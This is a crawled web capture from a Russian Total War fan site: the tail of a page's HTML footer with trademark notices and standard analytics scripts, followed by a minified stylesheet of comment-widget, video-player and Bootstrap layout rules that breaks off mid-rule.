              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
   
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js" type="text/javascript"></script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3d447ae9fe74c0c854c65dd1dd7fedd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.me/media/plg_jchoptimize/cache/css/9d59a5e49b5618c9c1b009f35613037f.css
body_size: 51633
content:
@charset "utf-8";.jcomments-links{margin-top:10px;clear:both;text-align:left}.comments-link,.readmore-link{padding:0 5px 5px 14px;background-image:url(/components/com_jcomments/tpl/default/images/jc_blog.gif);background-repeat:no-repeat}.comments-link{background-position:0 -27px}.readmore-link{background-position:0 2px}#jc{clear:both}#jc a:link,#jc a:visited,#jc a:hover{outline:none}#jc .clear{clear:both;height:1px;overflow:hidden}#jc .busy{display:none;margin:3px auto;padding:0;width:16px;height:16px;background:url(/components/com_jcomments/tpl/default/images/jc_busy.gif) no-repeat}#jc h4{color:#555;background-color:inherit;font-weight:bold;text-align:left;border-bottom:1px solid #D2DADB;padding:0 0 2px 0;margin-bottom:10px}#jc p.message{color:#777;background-color:inherit;background-image:none;text-align:center;text-decoration:none;text-transform:none;text-indent:0;padding:5px 0 0 0;border-top:1px solid #D2DADB}#comments{margin:0;padding:0;width:100%;text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments a{color:#849B9F;background-color:inherit;font-weight:normal;text-decoration:none}#comments a:active,#comments a:focus,#comments a:hover{color:#c00 !important;background-color:transparent !important}#comments a[rel*=external],#comments a[rel*=external]:active,#comments a[rel*=external]:hover,#comments a[rel*=external]:focus{background:url(/components/com_jcomments/tpl/default/images/jc_link.gif) no-repeat center right;padding:0 10px 0 0;margin:0 2px;display:inline-block}#comments .rss,#comments .refresh,#comments .subscribe{padding:0 0 0 14px;margin:0 2px;border:none;display:inline-block}#comments .rss{background:url(/components/com_jcomments/tpl/default/images/jc_rss.gif) no-repeat center left !important}#comments .refresh{background:url(/components/com_jcomments/tpl/default/images/jc_refresh.gif) no-repeat center left !important}#comments .subscribe{background:url(/components/com_jcomments/tpl/default/images/jc_subscribe.gif) no-repeat center left !important}#comments h4 .rss,#comments h4 .refresh{padding:0 0 0 10px;margin:0 0 0 5px;display:inline-block}#comments-list-footer{margin:0 0 10px 20px !important}#comments-form-link .showform{margin:5px 0 0 22px;padding:0 0 5px 14px;background:url(/components/com_jcomments/tpl/default/images/jc_blog.gif) no-repeat 0 -28px;border:none;font-weight:bold;display:block}#comments .comment-box{margin:0;padding:0;color:#999}#comments .comment-avatar{float:left;margin:0;padding:0}#comments .avatar-indent{padding-left:40px}#comments .comment-anchor{color:#777;text-decoration:none;border:none}#comments .comment-author,#comments .author-homepage,#comments .author-email{color:#3c452d;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .author-homepage,#comments .author-email{text-decoration:none;border-bottom:1px dotted #3c452d}#comments .comment-title{color:#b01625;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .comment-avatar img{width:32px;border:none !important}#comments .comment-date{font-size:10px;color:#999;margin:0;padding:0 0 0 12px;background:url(/components/com_jcomments/tpl/default/images/jc_date.gif) no-repeat center left}#comments .comment-body{color:#777;margin:6px 0 0;padding:0 0 2px}#comments .quote,#comments blockquote,#comments .code,#comments code,#comments pre{margin:5px 0 5px 10px;display:block;clear:both;background-image:none}#comments blockquote,#comments .hidden,#comments code,#comments pre{color:#849B9F;text-align:left;padding:8px;margin-bottom:8px}#comments blockquote,#comments .hidden{border:1px dashed #849B9F}#comments code,#comments pre{border:1px solid #dedede;overflow:hidden;white-space:normal}#comments .code{background:none;border:none;padding:0}#comments .quote{color:#777}#comments .hidden{clear:both;display:block;margin:5px 0}#comments .comments-buttons{height:15px;float:right}#comments .email,#comments .emailactive{font:normal 1em Verdana,Arial,Sans-Serif;text-decoration:none;white-space:normal;margin:0;padding:0;line-height:10px;cursor:pointer;border-bottom:1px dotted #999}#comments .email{color:#444;background-color:inherit}#comments .emailactive{color:#c00;background-color:inherit}#comments .email img,#comments .emailactive img{padding:0}#comments p{font:normal 1em Verdana,Arial,Sans-Serif;margin:5px 5px 5px 0;padding:0;text-decoration:none;text-transform:none;text-indent:0}#comments .comment-body img{padding:0;border:0 none}#comments .comment-body .img{padding:4px 0 !important;max-width:500px}#comments .toolbar{clear:both;color:#ccc;border-top:1px solid #ccc;margin:8px 0 0 0;padding:5px 0 0 0}#comments .toolbar a,#comments .toolbar a:hover{float:left;margin:0 2px 0 0;width:16px;height:16px;cursor:pointer;background-color:transparent !important;background-image:url(/components/com_jcomments/tpl/default/images/jc_toolbar.gif) !important;background-repeat:no-repeat !important;padding:0 !important;display:block;overflow:hidden}#comments .toolbar-button-edit{background-position:0 0 !important}#comments .toolbar-button-delete{background-position:0 -16px !important}#comments .toolbar-button-unpublish{background-position:0 -32px !important}#comments .toolbar-button-publish{background-position:0 -48px !important}#comments .toolbar-button-ip{background-position:0 -64px !important}#comments .toolbar-button-ban{background-position:0 -80px !important}#comments .comments-list{margin-left:20px;height:1%}#comments .even,#comments .odd{background-image:none;background-color:transparent;color:#3c452d;border:none;margin-left:0;margin-bottom:10px;padding:0}#comments-list .comments-inline-edit{padding:5px;margin:5px 0;color:inherit;background-color:#fff;border:1px solid #ccc}div.comments-policy{color:#777;text-align:left;text-decoration:none;text-transform:none;text-indent:0;background-color:inherit;border:1px dotted #ccc;padding:5px;margin:5px 0 5px 20px;margin-left:20px !important}div.comments-policy ol,div.comments-policy ul{margin:0;padding:5px 0 0 20px}div.comments-policy ol li,div.comments-policy ul li{font:normal 1em Verdana,Arial,Sans-Serif;margin:0;padding:0;border:none;line-height:1em}#comments-form,#comments-form p,#comments-report-form,#comments-report-form p,#comments-form span,#comments-form .counter{text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments-form p,#comments-report-form p,#comments-form span,#comments-form .counter{color:#777;font:normal 1em Verdana,Arial,Sans-Serif}#comments-form p,#comments-form #comments-form-buttons,#comments-form #comments-form-error,#comments-form #comments-form-captcha-holder{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:20px !important;margin-top:10px;margin-bottom:8px;overflow:hidden;padding:0}#comments-inline-edit{border:1px solid #ccc;margin:5px 0 0 0;background:#fff}#comments-inline-edit #comments-form p,#comments-inline-edit #comments-form #comments-form-buttons,#comments-inline-edit #comments-form-error{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:5px !important;margin-left:5px;margin-top:5px;margin-bottom:2px;padding:0}#comments-form img.smile{margin:0 3px 3px 0;padding:0;border:none;cursor:pointer;float:none}#comments-form img.captcha{padding:0;margin:0 0 3px 0;border:1px solid #ccc}#comments-form span.captcha{padding:0 0 0 12px;color:#777;background:url(/components/com_jcomments/tpl/default/images/jc_refreshg.gif) no-repeat 0 2px;cursor:pointer;display:inline-block}#comments-form label,#comments-report-form label{color:#777;background-color:inherit;line-height:1.5em;padding:0;margin:0;vertical-align:middle;display:inline}#comments-form input,#comments-report-form input,#comments-form textarea{color:#444;background-color:#fff;padding:0 !important;margin:0;border:1px solid #ccc}#comments-form input{width:170px;margin-bottom:2px;height:1.5em}#comments-form input.selected,#comments-form textarea.selected{color:#777;background-color:#ffffe0 !important;border:1px solid #849B9F}#comments-form input.error,#comments-form textarea.error{border:1px solid #f00;text-decoration:none;text-transform:none;background-color:#ffffe0}#comments-form input.checkbox{width:16px;line-height:1.5em;padding:0;margin:0;vertical-align:middle;border:none}#comments-form input.captcha{width:116px;margin:3px 0 5px 0}#comments-form textarea{max-width:400px !important;width:350px;margin:0;resize:none}#comments-form-message{padding:5px 5px 5px 25px;margin-right:5px;display:block}.comments-form-message-error{background:#FFD86F url(/components/com_jcomments/tpl/default/images/jc_error.gif) no-repeat 4px 50%}.comments-form-message-info{background:#DFEEFF url(/components/com_jcomments/tpl/default/images/jc_info.gif) no-repeat 4px 50%}#comments-form .counterpanel{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;background-color:#eee}#comments-form .grippie{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;cursor:s-resize;background:#eee url(/components/com_jcomments/tpl/default/images/jc_resize.gif) no-repeat right 2px}#comments-form .grippie .counter{font-size:10px;padding:0;margin:0}#comments-form .grippie span{display:block;float:left}#comments-form .grippie span span{display:inline;float:none}#comments-form .btn,#comments-report-form .btn{float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnl.gif) no-repeat;margin-right:5px;padding:0 !important}#comments-form .btn div,#comments-report-form .btn div{margin:0 -1px 0 0;float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnr.gif) 100% 0 no-repeat;padding:0 5px}#comments-form .btn a,#comments-report-form .btn a{text-decoration:none;height:22px;line-height:22px;font-size:12px;font-weight:bold;color:#777;padding:0 5px;border:none}#comments-form .btn a:hover,#comments-form .btn a:focus,#comments-report-form .btn a:hover,#comments-report-form .btn a:focus{text-decoration:none;color:#0B55C4;background-color:transparent}#comments-form-smilespanel{display:none;cursor:pointer;padding:2px;max-width:200px;background-color:#fff;border:1px solid #ccc;overflow:auto;left:0;top:0;position:absolute;z-index:999999 !important}#comments-footer,#comments-footer a{color:#ccc !important;background-color:inherit;font:normal 9px Verdana,Arial,Sans-Serif !important}#comments-footer{display:block;height:14px;border-top:1px solid #ccc;padding-top:1px;margin-top:4px;text-align:right}#comments-footer a{text-decoration:none !important;text-transform:none;padding:0;margin:0;border:none !important;float:right;background:none !important}body #jc #nav-bottom,body #jc #nav-top{line-height:19px !important;line-height:17px;height:auto !important;text-align:center;margin:0 auto}#jc #nav-bottom span.page,#jc #nav-top span.page{color:#777;background-color:#eee;border:1px solid #d6dadd}#jc #nav-bottom span.hoverpage,#jc #nav-top span.hoverpage{color:#777;background-color:#e8e9ea;border:1px solid #d6dadd}#jc #nav-bottom span,#jc #nav-top span{color:#777;background-color:inherit;font-size:10px;font-family:Arial,sans-serif;margin:0 2px;height:15px;padding:2px 8px;cursor:pointer;vertical-align:top;display:inline-block}#jc #nav-bottom span.activepage,#jc #nav-top span.activepage{font-weight:bold;color:inherit;background-color:white}#jc div#nav-bottom,#jc div#nav-top{position:relative;z-index:2;width:100%}#jc div#nav-bottom{margin:10px 0 0 0;padding:0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x top left}#jc #nav-bottom span.activepage{border-bottom:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-top:1px solid white}#jc div#nav-top{margin:10px 0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x bottom}#jc #nav-top span.activepage{border-top:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-bottom:1px solid white}#nav-bottom span.page{display:inline-block}#jc span.comments-vote{width:6em;height:15px;float:right}#jc span.comments-vote a{width:15px;height:14px;float:left;margin:0 3px 0 0;display:block;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_vote.gif);border:none !important;text-decoration:none}#jc span.comments-vote .busy{margin:0;float:right;width:16px}#jc .vote-good{background-position:0 0}#jc .vote-poor,#jc a.vote-poor:hover{background-position:-15px 0}#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin:0;float:right;font:bold 1em Verdana,Arial,Sans-Serif;line-height:14px}#jc span.vote-good{color:#390}#jc span.vote-poor{color:#C00}#jc span.vote-none{color:#A9A9A9}#jc span.bbcode{width:auto;height:23px;display:block;margin-bottom:5px}#jc .bbcode a,#jc .bbcode a:focus,#jc .bbcode a:active,#jc .bbcode a:hover{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;background-color:transparent !important;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_bbcodes.gif);text-decoration:none;border:none !important}#jc a.bbcode-empty{background-position:0 0}#jc a.bbcode-b{background-position:-30px 0 !important}#jc a.bbcode-i{background-position:-60px 0 !important}#jc a.bbcode-u{background-position:-90px 0 !important}#jc a.bbcode-s{background-position:-120px 0 !important}#jc a.bbcode-url{background-position:-150px 0 !important}#jc a.bbcode-img{background-position:-180px 0 !important}#jc a.bbcode-list{background-position:-210px 0 !important}#jc a.bbcode-hide{background-position:-240px 0 !important}#jc a.bbcode-quote{background-position:-270px 0 !important}#jc a.bbcode-smile{background-position:-300px 0 !important}#jc a.bbcode-youtube{background-position:-330px 0 !important}#jc a.bbcode-google{background-position:-360px 0 !important}#jc a.bbcode-wiki{background-position:-390px 0 !important}#jc a.bbcode-facebook{background-position:-420px 0 !important}#jc a.bbcode-flickr{background-position:-450px 0 !important}#jc a.bbcode-instagram{background-position:-480px 0 !important}#jc a.bbcode-vimeo{background-position:-510px 0 !important}#jc span.bbcode img{width:23px;height:23px;float:left;margin:0 2px 0 0}#jc .custombbcode{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;text-decoration:none;cursor:pointer}#jc .rbox{margin:0;padding:4px 8px;width:auto;line-height:100%;overflow:hidden;background-color:#fff;border:1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}#jc .rbox div{text-align:left;margin:0}
.avPlayerWrapper div,.avPlayerWrapper iframe,.avPlayerWrapper video,.avPlayerWrapper audio{outline:0}.avDownloadLink{}.avDownloadLink a,.avDownloadLink a:link{display:block;background:#eee;padding:10px;text-align:center;font-weight:bold;font-size:12px;color:#999;text-decoration:none}.avDownloadLink a:hover{background:#ddd;color:#666;text-decoration:none}.avPlayerBlockDisabled{width:auto;height:auto;padding:20px}a.avDeprecated,a.avDeprecated:link{display:block;background:#eee;padding:20px;text-align:center;font-weight:bold;font-size:16px;color:#999;text-decoration:none}a.avDeprecated:hover{background:#ddd;color:#666;text-decoration:none}.avPlayerWrapper{display:block;padding:0;margin:0 auto;clear:both}.avPlayerWrapper .avPlayerContainer{display:block;padding:0;margin:0 auto}.avPlayerWrapper .avPlayerContainer .avPlayerBlock{width:100% !important;position:relative !important;padding:58% 0 0 0 !important;overflow:hidden}.avPlayerWrapper .avPlayerContainer .avPlayerBlock iframe,.avPlayerWrapper .avPlayerContainer .avPlayerBlock video,.avPlayerWrapper .avPlayerContainer .avPlayerBlock audio{position:absolute !important;top:0;left:0;width:100% !important;height:100% !important}.avPlayerWrapper .avPlayerContainer .avPlayerBlock video{background:#000}.avPlayerWrapper .avPlayerContainer .avPlayerBlock audio{background-color:#000;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;padding:10px;box-sizing:border-box}.avPlayerWrapper.avNoPoster .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avNoPoster .avPlayerContainer .avPlayerBlock audio{position:relative !important;height:60px !important}.avPlayerWrapper.avSoundCloudSet .avPlayerContainer .avPlayerBlock,.avPlayerWrapper.avSoundCloudSong .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avSoundCloudSet .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:336px !important}.avPlayerWrapper.avSoundCloudSong .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:168px !important}.avPlayerWrapper.avMixcloud .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avMixcloud .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:inherit !important}
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:30px;padding-left:30px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}code,pre{padding:0 3px 2px;font-family:monospace;font-size:11px;color:#444;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:19.5px;line-height:40px;color:#444;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:Arial,Helvetica,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:20px;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ddd;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row 